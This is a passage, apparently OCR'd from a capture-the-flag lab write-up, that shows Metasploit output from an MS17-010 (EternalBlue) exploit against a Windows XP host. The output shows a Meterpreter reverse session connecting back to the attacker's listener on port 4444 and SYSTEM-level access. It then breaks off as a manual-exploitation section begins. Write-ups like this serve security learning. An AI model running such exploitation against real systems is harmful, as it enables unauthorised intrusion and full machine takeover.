
[+] 10.129.227.181:445 - Service started 
successfully...

[*] Sending stage (175686 bytes) to 
10.129.227.181

[*] 10.129.227.181:445 - Deleting 
\slaLJsVT.exe...

[*] Meterpreter session 1 opened 
(10.10.14.104:4444 -> 10.129.227.181:1055) 
at 2024-02-14 16:30:31 -0500

meterpreter > getuid

Server username: NT AUTHORITY\SYSTEM

Manual Exploitation (Without
Metasploit)
You will find many public repos for MS17-010 out
there. But only a few exploits work against the
Windows XP operating system. We will be using the